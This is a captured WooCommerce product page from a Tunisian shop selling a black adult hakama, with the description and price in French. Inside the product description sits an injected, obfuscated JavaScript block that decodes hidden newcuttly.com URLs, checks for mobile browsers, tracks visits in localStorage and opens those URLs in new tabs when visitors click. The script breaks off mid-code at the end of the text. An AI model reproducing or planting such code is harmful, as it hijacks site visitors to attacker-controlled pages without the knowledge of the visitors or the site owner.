.tp-title-wrap{transform:scale(1); -webkit-transform:scale(1); opacity:1}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body  class="wp-singular product-template-default single single-product postid-184 wp-theme-kallyas theme-kallyas woocommerce woocommerce-page woocommerce-no-js zn-wc-pages-classic kl-sticky-header kl-skin--light" itemscope="itemscope" itemtype="https://schema.org/WebPage" >


<div class="login_register_stuff"></div><!-- end login register stuff -->		<div id="fb-root"></div>
		<script>(function (d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) {return;}
			js = d.createElement(s); js.id = id;
			js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0";
			fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>
		

<div id="page_wrapper">

<header id="header" class="site-header  style12 cta_button header--sticky header--not-sticked    site-header--absolute-xs site-header-xs-color-scheme--light headerstyle-xs--image_color  sticky-resize headerstyle--image_color site-header--absolute nav-th--light sheader-sh--dark"  data-original-sticky-textscheme="sh--dark"  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >
		<div class="site-header-wrapper sticky-top-area">

		<div class="site-header-top-wrapper topbar-style--default  sh--dark">

			<div class="siteheader-container container">

				

			</div>
		</div><!-- /.site-header-top-wrapper -->

		<div class="kl-top-header site-header-main-wrapper clearfix  header-no-top  header-no-bottom  sh--dark">

			<div class="container siteheader-container ">

				<div class='fxb-col fxb-basis-auto'>

					

<div class="fxb-row site-header-row site-header-main ">

	<div class='fxb-col fxb fxb-start-x fxb-center-y fxb-basis-auto fxb-grow-0 fxb-sm-half site-header-col-left site-header-main-left'>
				<div id="logo-container" class="logo-container  hasHoverMe logosize--contain zn-original-logo">
			<!-- Logo -->
			<h3 class='site-logo logo ' id='logo'><a href='https://www.hakama.tn/' class='site-logo-anch'><img class="logo-img site-logo-img" src="https://www.hakama.tn/wp-content/uploads/2018/10/logo-hakama-tunisie-1.png"  alt="Hakama Tunisie" title="Vente Hakama pour Aikido, Kendo et Iaidō" data-mobile-logo="https://www.hakama.tn/wp-content/uploads/2018/10/logo-hakama-tunisie.png" /></a></h3>			<!-- InfoCard -->
					</div>

			</div>

	<div class='fxb-col fxb fxb-center-x fxb-center-y fxb-basis-auto fxb-grow-0 site-header-col-center site-header-main-center'>
			</div>

	<div class='fxb-col fxb fxb-end-x fxb-center-y fxb-basis-auto fxb-sm-half site-header-col-right site-header-main-right'>

		<div class='fxb-col fxb fxb-end-x fxb-center-y fxb-basis-auto fxb-sm-half site-header-main-right-top'>
								<div class="sh-component main-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" >

					<div class="zn-res-menuwrapper">
			<a href="#" class="zn-res-trigger zn-menuBurger zn-menuBurger--3--s zn-menuBurger--anim3 " id="zn-res-trigger">
				<span></span>
				<span></span>
				<span></span>
			</a>
		</div><!-- end responsive menu -->
		<div id="main-menu" class="main-nav mainnav--sidepanel mainnav--active-uline mainnav--pointer-dash nav-mm--light zn_mega_wrapper "><ul id="menu-main-menu" class="main-menu main-menu-nav zn_mega_menu "><li id="menu-item-310" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-310  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://www.hakama.tn/" class=" main-menu-link main-menu-link-top"><span>Accueil</span></a></li>
<li id="menu-item-438" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-438  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://www.hakama.tn/shop" class=" main-menu-link main-menu-link-top"><span>Nos Hakamas</span></a></li>
<li id="menu-item-311" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-311  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://www.hakama.tn/a-propos/" class=" main-menu-link main-menu-link-top"><span>A propos</span></a></li>
<li id="menu-item-99" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-99  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://www.hakama.tn/a-propos/#contact" class=" main-menu-link main-menu-link-top"><span>Contact</span></a></li>
</ul></div>		</div>
		<!-- end main_menu -->
		<a href="#commander"  class="sh-component ctabutton cta-button-0 kl-cta-custom btn btn-fullcolor btn-md zn_dummy_value cta-icon--before btn--round"  data-lightbox="inline"  itemprop="url" ><span>Commander</span></a>		</div>

		
	</div>

</div><!-- /.site-header-main -->


				</div>

							</div><!-- /.siteheader-container -->

		</div><!-- /.site-header-main-wrapper -->

		

	</div><!-- /.site-header-wrapper -->
	</header>

			<section class="zn_section eluid499a5636     section-sidemargins    section--no " id="eluid499a5636"  >

			
			<div class="zn_section_size container zn-section-height--auto zn-section-content_algn--top ">

				<div class="row ">
					
		<div class="eluid93954d65            col-md-9 col-sm-9   znColumnElement"  id="eluid93954d65" >

			
			<div class="znColumnElement-innerWrapper-eluid93954d65 znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " >

				<div class="znColumnElement-innerContent">							<div class="kl-slideshow  kl-revolution-slider portfolio_devices eluid935d709f  " >
			<div class="bgback"></div>

			
			<!-- START Product Home Slider REVOLUTION SLIDER 6.6.13 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_1_1_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;">
				<rs-module id="rev_slider_1_1" style="" data-version="6.6.13">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-1" data-title="Slide 1" data-thumb="//www.hakama.tn/wp-content/uploads/2018/10/hakama3-1-100x50.jpg" data-anim="adpr:false;" data-in="y:(100%);">
							<img src="//www.hakama.tn/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="hakama tunisie" title="hakama3" width="1200" height="551" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//www.hakama.tn/wp-content/uploads/2018/10/hakama3-1.jpg" data-parallax="6" data-no-retina>
<!--
							--><rs-layer
								id="slider-1-slide-1-layer-1" 
								data-type="text"
								data-color="rgba(255, 255, 255, 1)"
								data-xy="x:c;y:m;yo:2px,-34px,0,-63px;"
								data-text="w:nowrap,nowrap,normal,normal;s:68,60,40,30;l:78,70,50,40;fw:200,200,200,300;a:center;"
								data-dim="w:auto,auto,640px,360px;"
								data-rsp_o="off"
								data-rsp_bd="off"
								data-frame_0="y:50px;"
								data-frame_0_reverse="y:true;"
								data-frame_1="e:power4.out;st:500;sp:1500;sR:500;"
								data-frame_999="y:-50px;o:0;e:power2.inOut;st:w;sp:1000;sR:7000;"
								style="z-index:5;font-family:'Raleway';"
							>Découvrez nos Hakamas <br>pour Aïkido, Kendo et Iaïdō 
							</rs-layer><!--
-->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-2" data-title="Slide 2" data-thumb="//www.hakama.tn/wp-content/uploads/2018/10/cropped-MG_0579-1-100x50.jpg" data-anim="adpr:false;" data-in="y:(100%);">
							<img src="//www.hakama.tn/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="hakama bokken" title="hakamas" width="2000" height="1200" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//www.hakama.tn/wp-content/uploads/2018/10/cropped-MG_0579-1.jpg" data-parallax="6" data-no-retina>
<!--
							--><rs-layer
								id="slider-1-slide-2-layer-1" 
								data-type="text"
								data-color="rgba(255, 255, 255, 1)"
								data-xy="x:c;y:m;yo:10px,-34px,0,-63px;"
								data-text="w:nowrap,nowrap,normal,normal;s:68,60,40,30;l:78,70,50,40;fw:200,200,200,300;a:center;"
								data-dim="w:auto,auto,640px,360px;"
								data-rsp_o="off"
								data-rsp_bd="off"
								data-frame_0="y:50px;"
								data-frame_0_reverse="y:true;"
								data-frame_1="e:power4.out;st:500;sp:1500;sR:500;"
								data-frame_999="y:-50px;o:0;e:power2.inOut;st:w;sp:1000;sR:7000;"
								style="z-index:5;font-family:'Raleway';"
							>Rejoignez la large communauté de clients <br>nous faisant confiance 
							</rs-layer><!--
-->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-3" data-title="Slide 3" data-thumb="//www.hakama.tn/wp-content/uploads/2018/10/hakama-100x50.jpg" data-duration="5000" data-anim="adpr:false;ms:500;" data-in="x:(100%);" data-alttrans="slideleft,slideright">
							<img src="//www.hakama.tn/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="hakama" width="1000" height="667" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//www.hakama.tn/wp-content/uploads/2018/10/hakama.jpg" data-parallax="6" data-no-retina>
<!--
							--><rs-layer
								id="slider-1-slide-3-layer-1" 
								data-type="text"
								data-color="rgba(255, 255, 255, 1)"
								data-xy="x:c;y:m;yo:9px,-34px,0,-63px;"
								data-text="w:nowrap,nowrap,normal,normal;s:68,60,40,30;l:78,70,50,40;fw:200,200,200,300;a:center;"
								data-dim="w:auto,auto,640px,360px;"
								data-rsp_o="off"
								data-rsp_bd="off"
								data-frame_0="y:50px;"
								data-frame_0_reverse="y:true;"
								data-frame_1="e:power4.out;sp:1500;"
								data-frame_999="y:-50px;o:0;e:power2.inOut;st:w;sp:1000;"
								style="z-index:5;font-family:'Raleway';"
							>Le meilleur rapport qualité/prix <br> pour votre Hakama  
							</rs-layer><!--
-->						</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_1_1',rl:[1240,1024,778,480],el:[955,768,960,720],gw:[1240,1024,778,480],gh:[955,768,960,720],type:'standard',justify:'',layout:'fullscreen',offsetContainer:'#header',offset:'',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider11"]!==undefined) {window.RS_MODULES.modules["revslider11"].once = false;window.revapi1 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->

			<div class="th-sparkles"></div>

			<div class="zn_header_bottom_style"></div>		</div>
						</div>
			</div>

			
		</div>
	
				</div>
			</div>

					</section>


		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-184" class="prodpage-style3 product type-product post-184 status-publish first instock product_cat-adulte has-post-thumbnail sale shipping-taxable purchasable product-type-simple">

	<div class="fxb-row fxb-row-col-sm fxb-row-col-md product-page"><div class="fxb-col single_product_main_image fxb fxb-center-y fxb-center-x">	<div class="zn_badge_container">
			</div>
<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.hakama.tn/wp-content/uploads/2018/10/hakamatetron05_1321336319-100x100.jpg" data-thumb-alt="hakama noir" data-thumb-srcset="https://www.hakama.tn/wp-content/uploads/2018/10/hakamatetron05_1321336319-100x100.jpg 100w, https://www.hakama.tn/wp-content/uploads/2018/10/hakamatetron05_1321336319-150x150.jpg 150w, https://www.hakama.tn/wp-content/uploads/2018/10/hakamatetron05_1321336319-300x300.jpg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.hakama.tn/wp-content/uploads/2018/10/hakamatetron05_1321336319.jpg"><img width="500" height="594" src="https://www.hakama.tn/wp-content/uploads/2018/10/hakamatetron05_1321336319.jpg" class="wp-post-image" alt="hakama noir" data-caption="" data-src="https://www.hakama.tn/wp-content/uploads/2018/10/hakamatetron05_1321336319.jpg" data-large_image="https://www.hakama.tn/wp-content/uploads/2018/10/hakamatetron05_1321336319.jpg" data-large_image_width="500" data-large_image_height="594" decoding="async" fetchpriority="high" srcset="https://www.hakama.tn/wp-content/uploads/2018/10/hakamatetron05_1321336319.jpg 500w, https://www.hakama.tn/wp-content/uploads/2018/10/hakamatetron05_1321336319-253x300.jpg 253w, https://www.hakama.tn/wp-content/uploads/2018/10/hakamatetron05_1321336319-157x187.jpg 157w" sizes="(max-width: 500px) 100vw, 500px" /></a></div>	</div>
</div>
</div><div class="fxb-col main-data">
	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Hakama Noir Adulte</h1><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>249<span class="woocommerce-Price-currencySymbol"> TND </span></bdi></span></del> <span class="screen-reader-text">Le prix initial était : 249 TND.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>219<span class="woocommerce-Price-currencySymbol"> TND </span></bdi></span></ins><span class="screen-reader-text">Le prix actuel est : 219 TND.</span> <br/><div style="font-size:60%">Prix hors Tunisie:  149 €</div></p>
<div class="zn-wooGalleryThumbs-summary woocommerce-product-gallery--columns-5"><div data-thumb="https://www.hakama.tn/wp-content/uploads/2018/10/hakamatetron05_1321336319-100x100.jpg" data-thumb-alt="hakama noir" data-thumb-srcset="https://www.hakama.tn/wp-content/uploads/2018/10/hakamatetron05_1321336319-100x100.jpg 100w, https://www.hakama.tn/wp-content/uploads/2018/10/hakamatetron05_1321336319-150x150.jpg 150w, https://www.hakama.tn/wp-content/uploads/2018/10/hakamatetron05_1321336319-300x300.jpg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.hakama.tn/wp-content/uploads/2018/10/hakamatetron05_1321336319.jpg"><img width="100" height="100" src="https://www.hakama.tn/wp-content/uploads/2018/10/hakamatetron05_1321336319-100x100.jpg" class="" alt="hakama noir" data-caption="" data-src="https://www.hakama.tn/wp-content/uploads/2018/10/hakamatetron05_1321336319.jpg" data-large_image="https://www.hakama.tn/wp-content/uploads/2018/10/hakamatetron05_1321336319.jpg" data-large_image_width="500" data-large_image_height="594" decoding="async" srcset="https://www.hakama.tn/wp-content/uploads/2018/10/hakamatetron05_1321336319-100x100.jpg 100w, https://www.hakama.tn/wp-content/uploads/2018/10/hakamatetron05_1321336319-150x150.jpg 150w, https://www.hakama.tn/wp-content/uploads/2018/10/hakamatetron05_1321336319-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://www.hakama.tn/wp-content/uploads/2018/10/hakama1-100x100.jpg" data-thumb-alt="hakama noir" data-thumb-srcset="https://www.hakama.tn/wp-content/uploads/2018/10/hakama1-100x100.jpg 100w, https://www.hakama.tn/wp-content/uploads/2018/10/hakama1-300x300.jpg 300w, https://www.hakama.tn/wp-content/uploads/2018/10/hakama1-150x150.jpg 150w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.hakama.tn/wp-content/uploads/2018/10/hakama1.jpg"><img width="100" height="100" src="https://www.hakama.tn/wp-content/uploads/2018/10/hakama1-100x100.jpg" class="" alt="hakama noir" data-caption="" data-src="https://www.hakama.tn/wp-content/uploads/2018/10/hakama1.jpg" data-large_image="https://www.hakama.tn/wp-content/uploads/2018/10/hakama1.jpg" data-large_image_width="1500" data-large_image_height="621" decoding="async" srcset="https://www.hakama.tn/wp-content/uploads/2018/10/hakama1-100x100.jpg 100w, https://www.hakama.tn/wp-content/uploads/2018/10/hakama1-300x300.jpg 300w, https://www.hakama.tn/wp-content/uploads/2018/10/hakama1-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://www.hakama.tn/wp-content/uploads/2018/10/AH-003-9-100x100.jpg" data-thumb-alt="hakama tunisie" data-thumb-srcset="https://www.hakama.tn/wp-content/uploads/2018/10/AH-003-9-100x100.jpg 100w, https://www.hakama.tn/wp-content/uploads/2018/10/AH-003-9-300x300.jpg 300w, https://www.hakama.tn/wp-content/uploads/2018/10/AH-003-9-600x600.jpg 600w, https://www.hakama.tn/wp-content/uploads/2018/10/AH-003-9-150x150.jpg 150w, https://www.hakama.tn/wp-content/uploads/2018/10/AH-003-9-187x187.jpg 187w, https://www.hakama.tn/wp-content/uploads/2018/10/AH-003-9.jpg 750w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.hakama.tn/wp-content/uploads/2018/10/AH-003-9.jpg"><img width="100" height="100" src="https://www.hakama.tn/wp-content/uploads/2018/10/AH-003-9-100x100.jpg" class="" alt="hakama tunisie" data-caption="" data-src="https://www.hakama.tn/wp-content/uploads/2018/10/AH-003-9.jpg" data-large_image="https://www.hakama.tn/wp-content/uploads/2018/10/AH-003-9.jpg" data-large_image_width="750" data-large_image_height="750" decoding="async" loading="lazy" srcset="https://www.hakama.tn/wp-content/uploads/2018/10/AH-003-9-100x100.jpg 100w, https://www.hakama.tn/wp-content/uploads/2018/10/AH-003-9-300x300.jpg 300w, https://www.hakama.tn/wp-content/uploads/2018/10/AH-003-9-600x600.jpg 600w, https://www.hakama.tn/wp-content/uploads/2018/10/AH-003-9-150x150.jpg 150w, https://www.hakama.tn/wp-content/uploads/2018/10/AH-003-9-187x187.jpg 187w, https://www.hakama.tn/wp-content/uploads/2018/10/AH-003-9.jpg 750w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a></div></div><div class="woocommerce-product-details__short-description">
	<div class="kw-details-desc"><p>Ce modèle est composé d&rsquo;un tissu composite polyester/viscose, une combinaison donnant un hakama résistant, de qualité et facile à entretenir. Traité pour une tenue parfaite des plis. solide et confortable.</p>
<ul>
<li> Tissu qualité supérieur :<strong> 65% Polyester</strong> / <strong>35% Viscose</strong>.</li>
<li> Couleur: <strong>Noir</strong>.</li>
<li> Taille <strong>96 cm</strong> du obi (ceinture) côté bas au bout du hakama.</li>
<li> Très facile à entretenir et à plier.</li>
<li> Ne déteint pas, et ne rétrécit pas.</li>
<li>100% fabriqué en <strong>Tunisie</strong>.</li>
</ul>
</div></div>
<div class="product_meta">

	
	
	<span class="posted_in">Catégorie : <a href="https://www.hakama.tn/categorie-produit/adulte/" rel="tag">Adulte</a></span>
	
	
</div>
	</div>

	</div></div><div class="wc-tabs-section"><div class="container"><div class="row"><div class="col-sm-12">
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
											</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>&nbsp;</p>
<p><strong>Tissu composite polyester/viscose</strong><br />
Une combinaison donnant un Hakama résistant, de qualité et facile à entretenir. Traité pour une tenue parfaite des plis. solide et confortable, ce modèle synthétique est très facile d&rsquo;entretien.</p>
<p><strong>Caoutchouc spécial pour le Koshita</strong><br />
Le Koshiita est composé d’un composite de caoutchouc robuste et flexible, conçu pour conserver sa forme et éviter les blessures en même temps.</p>
<p><strong>Plis cousus</strong><br />
notre Hakama présente des plis cousus à l&rsquo;intérieur pour éviter que les mailles ne perdent leur forme et facilitent également le pliage et le lavage sans avoir à vous soucier de la contraction des plis et de la perte de leurs formes nettes.</p>
<p><strong>Un Obi à trois lignes</strong><br />
L&rsquo;ensemble de l&rsquo;Obi est renforcé par trois lignes de coutures, ce qui le rend plus durable et plus facile à fixer tout en évitant de froisser le Hakama lorsque vous le portez.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x74\x68\x4b\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x45\x71\x57\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x4f\x69\x4b\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x6e\x6e\x54\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x49\x46\x6a\x34\x63\x354','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x78\x50\x75\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x4c\x56\x57\x32\x63\x322','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x58\x7a\x4b\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x76\x4b\x6a\x30\x63\x300','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x56\x71\x4a\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else 